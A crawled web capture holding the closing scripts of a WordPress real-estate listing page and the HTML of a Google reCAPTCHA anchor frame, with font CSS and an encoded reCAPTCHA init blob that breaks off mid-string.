images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://classichouse.vip/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/classichouse.vip\/wp-admin\/admin-ajax.php","nonce":"2b5c1f6531","url":"https:\/\/classichouse.vip\/property\/dream-penthouse-2-large-terraces-sea-view-sveti-vlas","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://classichouse.vip/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762974293 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld731AmAAAAAE4jbhUJwJbdFm2CajKhB4ku-iPy&co=aHR0cHM6Ly9jbGFzc2ljaG91c2UudmlwOjQ0Mw..&hl=en&type=v3&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=15000&cb=rvjl8mbztmfv
body_size: 45116
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="Ng-H6Bk6kvtP6DwUkW-meA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="Ng-H6Bk6kvtP6DwUkW-meA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ng-H6Bk6kvtP6DwUkW-meA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/eihOLHUpOkYoTiwwLFt3LDIxLG1dKSxwKHUsZmFsc2UsTixmYWxzZSl9Y2F0Y2goYil7ayhOLDI5MCk/[base64]/[base64]/Sy5MKCk6Sy5UKSxoKS1LLlQsYj4+MTQpPjAsSy51JiYoSy51Xj0oSy5vKzE+PjIpKihiPDwyKSksSy5vKSsxPj4yIT0wfHxLLlYsbXx8ZClLLko9MCxLLlQ9aDtpZighZClyZXR1cm4gZmFsc2U7aWYoaC1LLkg8KEsuTj5LLkYmJihLLkY9Sy5OKSxLLk4tKE4/MjU1Ono/NToyKSkpcmV0dXJuIGZhbHNlO3JldHVybiEoSy52PSh0KEssMjY3LChOPWsoSywoSy50TD11LHo/NDcyOjI2NykpLEsuQSkpLEsuUC5wdXNoKFtKRCxOLHo/[base64]/[base64]/bmV3IFhbZl0oQlswXSk6Vz09Mj9uZXcgWFtmXShCWzBdLEJbMV0pOlc9PTM/bmV3IFhbZl0oQlswXSxCWzFdLEJbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22bVtVw74Rwow6wr7DiMK4w7fDlWxWw7EKw7rDhh07acOVwpx/ZsKlIkbCngrDsEo2QMKfTXbCsRJkI8KnOsKNw7/CuwTDqF4XwqEEwrRRw7Nkw73DnMO1w6/Dv8KvfBfDpwo2U1p7FxIgwpBfwokfwodGw5tyLh7CtjrCj8K0wos9w4liw4fCvm4Aw4bCiSPDm8Kaw7jCvkrDqTTCuMOdFTNHM8OHw6VDwqjCtcOAwqstwrZdw5sxSMOPwo/Dq8KALkDCkMOnwoMPw5rDmQ8Gw6rDn8KaMkQzUznCsDN0cMOFW23DhsKQwqzCvQXCm8OYw4bCvcKowpItfsKUZ8KrK8OZwqrDgVJ2wpRmwqXCt2k2AsKaZ8K6VijCsGcJJsKVwqzDvMOrHgoWPU3CkG/CvnbCvk4kO8OHfMOlV1fCuGTDqSnDp2HDmMOQT8OCwqLCmsO9wrV4GwbDj8OSKcOPwpHCs8KXAsK/RQpteEDDjsOjD8O/IlYyw7xCw7HDtTo5w4vDlsK+wpMuw5ogcUQpDg9wwpphwq/ClWU7e8Kjw6rCrRwJPArDjQZPAMKER8OJfx/DscOGwpAxK8KVLiJNw7Ezw5vDncOKBTPDq1fDjcKrMXgAw7HCtcKfw5vCtcOgwqXCv3cswq/CiyfCu8OXFF5JXSkFwqbCicOkw7PChcKCw4ELcR5zcX8WwpPCqnHDtlrCmMOEw4vDlsKOX2jDkk7CssOUw4rDu8K0woEqNT/Clho3ICDCv8OTCHvCk2/Cq8OBwr3CnWMjeQVCw77DoUbCiAhHDlVmw5TDkxd/WR5PCMKNUcOnGAvDqcKuWMOrw6U3eGRtwp7Cu8OVKsK7Gio6CsORw6LCmxbCo1oEwrjDhcOYwozChsO7w4jCksKdwr0uw6fCr8KFLcKFwrPCowdcwoI7XU/CosKKw73DmsKuHMOObkDDpcO0WyHDpkrDm8K3w747P8KOw5vDkmvCs8KbZSJnCsKaXsONwrPDu8KqwoEIwrrDg1QEw4zDocK1w6xKHcOITcK9YG7Ci8OTK8KQwr8KF1E5T8KFw6ZYwrJDFsKCIMKVw6/CgwXClMKtE8O2TEnDscOuR8KUKMOOw7BAwo/CgMO/SQgoZcOEdxEgw7d+w4RkWTYNVsOsUxNTYsKTNy3DkG7Cg8Kkw553w73ClsKvw4PCmsKAeG4jwo98d8KnDC3DhsKLwpxKYwtCwofCpjPDpRIUIcO7wplPwq12asK/TMO1wqHDh0c4dzleaXzDh1DCl0zCgcONwrzDg8KKFcKPK01Ewo3DljomI8Ksw7bChnw6NUvChCRswq1NIsKrCgzDtcOoA8KGaSV0Xh0GMsOJGTPCncOVw5M/[base64]/Dn8OLwoDDmRJ9w4/Ckno/w4HDnE0XwrvDvmFrwqlqAgTChXLClMK0wqTCusK2woxMw5fCncKLemDDuMONZ8KhwrxmwpkXw6/CqQYGw6MMwqHDiC5xw7DDpcOtwoptfAzDjmE3w4rChG/[base64]/[base64]/[base64]/DhjXDtcO6wrVqw6ZwVMOvQ8KCw6rDnsKXXDDCqcO6w7bDmMOiGCjCj1TDkRZzwpUXwpXCrMOVQmDDkjnCl8OqMivChsOxwpFYKcK9w6Agw4ZZLhcvU8KLK3/[base64]/CuXp7dkfDtXASwrfDgSdLQcOzEcKmO2vDl2TCiXpIc8O5BcOCwozCn2YlwoDCscKgwrlUKB/DjE1fGxTDuj8Wwq/[base64]/DulHCu8OSw7pCC3AYwoE4LcKsZMOzwrMIwpgaIMKmw5LCtcOHF8KswqY2GD3DvitNAMK+XB/[base64]/[base64]/CsmULw4nCqMO4wpjCgsKKOiLCpcOrw6ASHzvCmMKOO0hmTSzDvcKdbkgISsKre8K5R8Oewr/CocKUbsO+TcOTwpomdWzCkMOTwqrCocOew7ohwpnCrBdKBsOZJi3Co8OhTQ5owpFIwqBzA8K+wqM1w71cwqjCtkLDksK0bsKiwpAKwqVgw6bCuwkvw6LDjmzCmMOFw5xKbCVBwqrDvEtlwotzTMOnwqTCtnEnw7/DtMKbWsKKAifDvwjCpH95wqQtwpJrB8OVBWotwoXCjcKVwr3Dh8OmwpjDs8KfLMOoRMKdwqLCqcKxwr/Dq8OObMOhwooOwoJof8O0wqrCo8Ouw4/[base64]/ClsO5PcO9TsKQRmzCssOVHhRgw4UlXsKoPMOUwoTDnmYjNU/ClQIkw5NXwrIGfBIQGsKQJcKHwr4Cw74Ewohbb8KrwrJhw4FKZsKXLcK7wqQ0wpbCmMOdNy1ABBnCpMO9wpzDr8O5w47DksK/wrl6JnDDrMK6f8OOw4rCvy9XI8KGw4dWAGrCtsOyw6fCnCfDvcKlPCvDiBTCokxnGcOoXwPDrMO2w5olwoHDhG4UDF48NMOWwpEUCsKJw6kTC1vDvsKHI0PCj8O9wpVMw4XDjMO2w7JSOXUKw4fDoh1nw6dQfxw/w7PDmMKMw7DDpcKrwq0swpzCnDAywrzCjsKNMcOrw6NAdsOFBS/CgH7CpMK6w5bCo2VbY8Oew7EzOkYSfEfCnMOkQUvDtcK0wpt6w7EVNlXDrQBdwpXDq8KSwrnCocKawr12bHgHcG4lezjCt8O4RR1hw5zCgTPCnE8nw4k2wo8nwpfDksObwogNw5XCtcKTwqDCvRDDpBvDgG5WwrVKZ2PDvMOkw5nCrcK5w6jCqMOjS8KPWsOyw6/CtWrCusKfwodOwo7CiltOw5vDnMKSPj4cwoDCjzfDqy3CssORwo3Co2g2wptwwrvDnMKLIcKINMOwJXkYFj4KL8KSwrgOwqkcSndpE8KRLCIGfBjCviBbBsKxGk4gAMKKFnTChGjCi38mw6hFw7/CpcOYw5xlwpHDrBEUBUxBw4DDo8ODw5XCl1jDrw/DscOtw61vwr/[base64]/Du8KIw4AuTiDChcOKaF7CmsKFQ1XCgcOHw4UJY8KcbMKEwo4ncXHDi8Kqw5DDuy7CpMKxw5XCu1PDu8KRwpdwUFpqImYowqHDhcOiZCrDsRwdUsOqw4xqw6VPw7pRHDbChsOWHn7CucKMMcOmw6fDvSx5w77Co2VHwqdvwonDojDDjsOWwq5/GcKRwprDrMOXw4HClcKJwopFYhzDmCYSV8OswrPCn8KAw5HDhsKiw5TCicKYMcOiaE7CvsOQwrwHF3pLOcOTHFDCnsOawqLDnsO2bcKfwp/DjXPDoMK1wrXCmmd1w5jDgsKLGMOXO8O2CyctEsOxMGB1J3vCpHNTwrNCC1YjDcOww4TDnyzDk1vDi8O4FcOJfMKywojCu8K9wrzCjQMOw652wq03UUcjw6XDv8OqBRU1WMOQw5lCU8O5wp7CqSnDmMKyScKwdsKkYMKSV8KDw5R/wrxPw5QSw6ECwpIOdiDCnAbCjW9mw7Ejw5EjOSDClMKwwqHCocO8NlzDpAXDr8KNwrjCr3dUw7TDhcKZDcK4bsOlwp/DlUdnwo/CgynDuMOLwpvCisKiL8K9P1gOw57Cml5Iwq0/wpRlBEZtdEPDrsOqwpdMSi5ww4/[base64]/Cr1kRw7/[base64]/LSNbwqASw6/Dt8KoD8KIwrLCtMOdwqdyw753BsKfK0PDtMODVsKkw4HDjwjCqcOkwr0kWMKrFTTClMK1IXwgKsOiw6LCnzTDjcOAKnkswobDol7CtMOPwrnCv8O0exDDmsKuwrzCuXrCgkEew4rDs8Krwq44w5BJwqnCpMKzw6XDuEnCgsOOwrfClV8mwpRFw6B2w5/Cr8KQHcKHwo4Lf8OUb8KnDxnDhsKew7dQwr3Ck2DCnjgBBQnClCZQw4PDqjgTUgTClwPCksOLe8KxwpA1YxzDqcKUNG54w4vCocOuw7jDpMK7cMKzwoRDN03CgcOebGMQw5/CqG/[base64]/woBxdyRxY39Twq4ww7LDjcO/e8KKwpTDlxjCo8O0EcO9w5d0w6QFw4UIc0VxYSfCoBB2OMKEw61cOS7DrMKwIG8Wwq5PccOzT8OxTz15wrA3PcKBw7vDg8K0XynCocO5VkoFw4cGdwN4AcKmwqTCsxdkOsO0wqvCl8OAwojCoFTCpsOlw4DDqMO/VsOEwqDDm8OAGsKOwo3Dr8OVw4M2H8OHwoo7w7zDkixYwrguw78ywrdiXgvCvGB3w7VNM8OKLMOKIMOWw6BYTsKxeMKlw6zCtcOrfcKLw5DCsTUXfiDCq3bCmC7Cj8KHwpRtwrg3w4M/OMKfwpdhw4FmOErCmsOewr3Ck8OgwoPDtsOOwqXDnWLCoMKrw4lww500w6jDtXXCrCjDkB8PaMOzw4Vow6nDpDvDom/CugwlNErDsUfDryYCw5MGex7CtsOsw5PCqMOTwr4pLMOfNsOMD8OBRMO5wq0Aw4ItI8O+w6gjwpvDkFIcecODdsKiP8KYCzvCgMOuLU/[base64]/CsBfDt0hVw6pjM0kAEDDDoMOZAMOZw4sRBCZRYBbDk8Kmfk97WUwsecOPXcKLLxwgWQ7Co8O4UsKtbWB4Z1ZgXyJGwp7DszdzK8KfwrTCswfCqwtGw68EwqwIPhAew4DCrHjCjlzDsMKLw48Ew6gQZcOFw5Ugwr/[base64]/DpcOiwoobCw/CmERnwoxEw5zCtsKRWMKyw77CnMKYChN9w6w7BcOkKk/Dvy5Ze1DDscKLa17DlcKzw4PDpglywoTCoMOPwpQQw6rCmsO3w5PDq8KYJMKWIRZoUcKxwrwxWS/CjcOdwrTDrHfDosOfwpPCrMKvRxNhWz3CjSbCtsK9BGLDphHDkTDDmsOkw5h8w59Zw4nCksK2wpjCo8OnXnPDscKSw7VzGR4Rwqk9fsORKcKJYsKsw5FSwpfDv8O7w6RPe8O8wqfCswEBwo/Dq8O8RsKtw64bb8OJLcKwBMOvK8O/w43DuHbDhsO/LsKhdTDCmCLDoHkFwoZcw4DDnH7CiF3Cq8OVdcOTYUTCusObesKnSsODaDLDhcKrw6XDj39oK8OHPMKaw4XDphHDncOzwoPCrcOFHsKRw5nCtsO1w4rDlxcUO8KKTcOlRCQwWMOEYB/DkHjDpcKLf8KLasO3wrfDisKDfyrDkMKZwpHCkDNmw4/[base64]/TTbCvsOYwq4THWXDsizDtXXCosOod8OGw482eMOuw4bDtm/CiDDCpw3Dv8KQEGszwppfwqzCknbDtj0qw7VPeyoGd8K2AMO1wpLCk8O6YB/DtsKFZsOBwrBYS8KVw5Byw6DDjzcaRMK7Vg1Ob8OYwpJ4wpfCrgzCkXQDdXzDjcKXw5kGwqXColHClsK2wphrw7lKAAnCrD5Aw5XCtMKZPMKHw45Mw456VMO3JHAHw6zCuyHDvcOFw65xVF4FIEDDvlrDrTA5wp/[base64]/D0vCpcKmOlXCgMK5MMKJwpXDtkrCgMONw6/[base64]/[base64]/w5Npw6rCnxQ5ZDJ2w5Z5c8OvHMK/woTDjcKyw496w6TCkC/DucO5wqYZIsKywqNvw6ZEM11ww7FMQcOwGlrDlcOmNcKQUsKnOsOWHsOLUFTCjcOtE8OKw5UQETQEwr7CtkTDhCPDrcKKOwPDtn0NwqlDKsKRwqE0wrdkYsKtLMK6BV8pLwdbw4kUw6/DviXDqkwyw57CnsOLTQEVVsO8wpnClHE7wog7VMOsw4vCtsKWwpTCrWnCpmFjU1YJf8KwDMK6JMOoSMKJwrNIw6NLw54ma8OBwolzCsOKTkF5ccOawrQfw5jCmiUwfj1qw4pvwrvCgCpIwrjDncOSFTUyCcOvQ3/DtjrCl8KhbsO1FWbDokLCvsK3e8OuwpFnwqPDvcOVcXDDqMOoYWNvw7xCaxDDiHzCgCXDpVnCgElqw54lw5ALwpJgw6gow7vDq8OpbcKlVsKJwo/CosOmwopod8OLCgTCssKMw4jDqsOUwq46AELDnXPCj8OnMQMBw7jDhcKKTyzCvk3Djxphw5LDocOONwwKZWYyw4IFw43Ctx4yw4RDasOmwpEhwpU/w67Cqkhiwr5nwrHDqhdOWMKJeMOYJUrDoE58VsOOwpd4wr7ChBt2wrwQw6UvRMKXw5FRwrTDvcKGwoY/T1DCmG7CqMO/[base64]/Dl0YGYWjCocOMYMOyw5Bcw7vDvi3DsXMSw7oow5jCnhrDmG5nD8OlWV7DicKMUDHCqi4EDcK9w4jDgcKWVcKFOktEwr1jOsKiwp3CgsKEwqLDnsK2Y1pgw6jCrDJYM8K/w7bDggkdHgrDlsKxwp1Jw6/CgXs3AMKVwqTCtBjDsUxWwoTDgsOgw5DCj8Kxw6t7I8O2SVsyccOiVk5jJx9hw6nDpD1/woB2woRvw6zDvQVVwr3Cqy0sw4Fcw5x5UCTCkMKpwrVLw5NoEycaw7BLw73Cr8KtGSMVEDfDqAPCksOLwoXDhmMuwpUUwp3DihHDnMK4w77CslJMw7dRw68AeMKiwoTDvjzDn3xwQFF7w7vCggHDhW/Cty5xwrPCvXbCqUkfw5Inwq3Dg0PCpsKmWcKmwrnDtcK7w4c8GmJ3w55NP8O3w6nCqFXDp8OXw7YawpXDncKsw7PDvAtawqPDow5+FcO8GQdywr3DpsO+w6/DrGp/d8OleMOnw61/DcOLb2gZwo0EOsKcw797w4xCwqjCpGxlw6vDt8KNw7jCpMOBc2kVD8OqJRfDiW3DnltbwoPCu8OtwobDriPDrMKZGgbClMKtwr7DqcOWRFTDl2/DgglDw7vCk8KxO8OWcMKGw4VXwpfDjMOww705w5PCqMOFw5jCgSPDoWN/YMOIwok7CHHChMKRw6bCi8OMwofCm0vCicOvw4XDuCfDuMK3w4nCm8KFw7A0NSFVJ8Ovwr0Bw5ZQLcOmCxkddcKQH0/Ds8KzB8KPw6XCgRvCg0YlZHkgwq3DqgpceXrDtMO7KCHDpsOrw69YA0XCjGDDm8OVw5Y4w4bCtsOMQwnCmMOGw4cTLsORwpTDr8OkMh0GfkzDsks4wqoNKcKCHMONwoFzwqYHwrjDu8KXIcKowqVzw5PCk8KCwpMowpTDiHbDlsO/[base64]/DnyjCuishwr97WTXCgcOLw4o+fUvDixPDtMOvKWzDtsKhFDpQD8OxFj9kwpHDtMOiXWkuw5B0Ug4aw7oWJzLDncOJwp0nIsOjw7rCrMOeNiTCpcOOw5TCvTrDnMO7w7k7w6kcDU/CiMOxA8KfXGTCq8KNTGnCqsONw4dxDwdrw5oqMxR8MsOGw7wiw5/CjcKdw6IvQGDCik0Fw5NNw64pwpIMw54awpTDv8OIwoRRYsKQHn3CnsK7wpwzwo/[base64]/CmwDCksOgOMKaw5sBwoLCslkWDQ0wG8K5bgAcNcOsB8K/OTvChhLCncKCNAxVw5IQw6xsw6LDhMOGCWEWRsOSw7TCmy7DoSjCn8KNwoDCsUxIWAQHwpNaw5nClW7DgUrCryVGwoLDuFLCsXTDngjCocOBw6Ujw61wL2/DpMKHwpAAwqwDGMKxw77DhcOBwqnCtARxwrXCt8KqBsOywq/Dl8O3w5ZZw5rCtMKswro9wqvCs8Kkw4t8w5jDq1E1wqzCmMKhwrtjw4Apw50AIcOPcxbDjFbDnsKuwqAzw5DDqMORcH/Cu8KgwpXCs0xqF8Kyw5FVwpTCl8K/e8KTMSDDnwbDsxrDjU8ABsKXIAXDhcK3w4sxwowBT8KdwqjDuAHDjMO4DG/ConogKsKqacKCFn7CgRLCnFjCngVTf8KTwo3DvjJTIVtdTAVFc2tOw6AhHl3DmQzCqMKXw6PDgj8YU13CvgIyISjDiMOpw543TMKiV2A3wrdKcX50w6nDk8Obw4DDuhwWwqRUQ3k2w51+w43CpDpJwpljIsK/wqXCnMO3w7h9w5VZKMKBwo7DnsK9IcOBwqbCoGTDlCzDnMO3woHDhkoBGxIfw53DnATCssK6K33DswQJw7DCpx/Cgy4VwpVywp/DmcO2wptgwpbCiwzDvcOnwqgFFxYTwpYuKMKJw5/Ch3/[base64]/CmMO4J8OGFsK9F8OgSMOpwq4VeMObDUw/f8K7w5DCoMOzwpvCl8KQw4HDmMOoN0AiDEDCiMOtMV5UMDIXRzt+w6vCqMKvByXDqMKcO0/[base64]/[base64]/DnnpISMK2w5TDs1h+wp91XMO3w5ksFcKoFip1w6whZcOuGxwsw5Isw4xuwoZeax5/HBvDp8ORfFzCtQhow43ClMKUw6HDmWvDnkXCv8Kbw60kw6PDgktMKMOgw7Fkw7LDixXClDTDmcOtwq7CpUrCi8O7wrPCunbCjcOJwo7CnsOOwp/Dv1MwfMKLw50Iw5nDpsOYRzTCosKQXXLDmynDpTIUwq3DlD7DulXDm8KwCFDCq8KCw55zJMKNMwwVBTvCrXMUwooAEUbDuR/DrsOww4Z0wrkfw4E6LsO7wr46F8O8wrd9fB4owqfDiMOJYMKQcCkVw5IxGMKew60kEQ1Kw6HDqsOEw4AZb2/[base64]/[base64]/V2LDpyPCnAU3w4EdLD/DjRotwrUNw5t6BMOGQkRMw7MLX8OuO2IJw7Euw4nCjUoww4RjwqFlw5vCnW5LCjg3GcKQWsKdPsKIfG0LZMOmwqLDq8OQw5s9DMKSFcK7w6XDn8OCAcOcw5PDrV96JMKYT2ELXcK1wqhnZ3DDmcK1wqBKbWVBwrcRMcOfwpFKNMOfwo/DiVYGT1gWw64dwp0RFmpsYcOxZ8KQDg3DgsO2wqPChmpxOMKreF0OwpfDqsK9EMKSdsKiwqVWwrDDsDUOwrNoSGTCv3pbw746BUXCvcOmWTt/fGjDvsOgVhPDnxDDiyVXcyFRwqfDhkPDgk1Qwq/DugQ1wpBfwqI4HsKxw6VrFQjDhcK1w6E6JzgrPMObw4bDmEE7FBXDlDzCqMOhw7Flw4/CuD3DrcOnBMOPwqXCg8K6w7dgw6MDw6XChsKbw75Dwr95wrvCocO7PsOjbMKiT1sVMsOnw4XCrMOPOsKswovDnXfDg8KsYSHDsMO7DxpewrV6fMOzZsO0IsORCMKswqrDq30ewoBPw50+wosXw4TCg8K9wrXDk3XDl3/DsGVRfMOkd8OYwpRGw5/[base64]/CscKOwoBIw7